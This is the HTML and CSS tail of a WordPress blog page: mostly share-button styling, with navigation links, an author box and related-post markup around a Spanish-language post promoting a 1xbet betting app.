            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftowardsdigiskills.com%2Faplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aplicaci%C3%B3n+1xbet%3A+Tu+Compa%C3%B1era+Perfecta+para+Apuestas+en+L%C3%ADnea+en+202&url=https%3A%2F%2Ftowardsdigiskills.com%2Faplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202&via=Towards+Digital+Skills" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202&amp;media=&description=Aplicaci%C3%B3n+1xbet%3A+Tu+Compa%C3%B1era+Perfecta+para+Apuestas+en+L%C3%ADnea+en+202" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aplicaci%C3%B3n+1xbet%3A+Tu+Compa%C3%B1era+Perfecta+para+Apuestas+en+L%C3%ADnea+en+202 %0A%0A https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://towardsdigiskills.com/mostbet-uz-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6">Mostbet Uz Узбекистан Букмекер, Казино, Приложени</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://towardsdigiskills.com/1xbet-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99s-2">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs</a></div></div></div>        <div class="author-box-wrap"><a href="https://towardsdigiskills.com/author/sophia-albert" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a></span></div><div class="td-author-url"><a href="https://towardsdigiskills.com/">https://towardsdigiskills.com/</a></div><div class="td-author-description">I have 6 years of experience as a professional content and copywriter. My interest in research, writing, and editing makes me an ideal candidate for projects on a variety of topics. I earned a BA in English, a minor in Chinese, and three specializations from The University of California, Santa Barbara, with a 3.96 GPA. I understand the value of SEO-optimized content as the founder of an intersectional feminist publication. I have a talent for choosing persuasive and precise wording to convey your ideas effectively. Allow me to assist you in presenting your company in the best possible light.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://topdigiskills.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ashley Flores"><meta itemprop="url" content="https://towardsdigiskills.com/author/sophia-albert"></span><meta itemprop="datePublished" content="2022-09-29T18:05:07+00:00"><meta itemprop="dateModified" content="2023-12-20T00:13:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png"></span><meta itemprop="name" content="Towards Digital Skills"></span><meta itemprop="headline " content="Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://towardsdigiskills.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1924,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "6";
block_tdi_16.found_posts = "180";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/online-spielautomaten-slot-machine-games-jetzt-spiele"  rel="bookmark" class="td-image-wrap " title="Online Spielautomaten &amp; Slot Machine Games Jetzt Spiele" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/uncategorized" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/online-spielautomaten-slot-machine-games-jetzt-spiele"  rel="bookmark" title="Online Spielautomaten &amp; Slot Machine Games Jetzt Spiele">Online Spielautomaten &amp; Slot Machine Games Jetzt Spiele</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
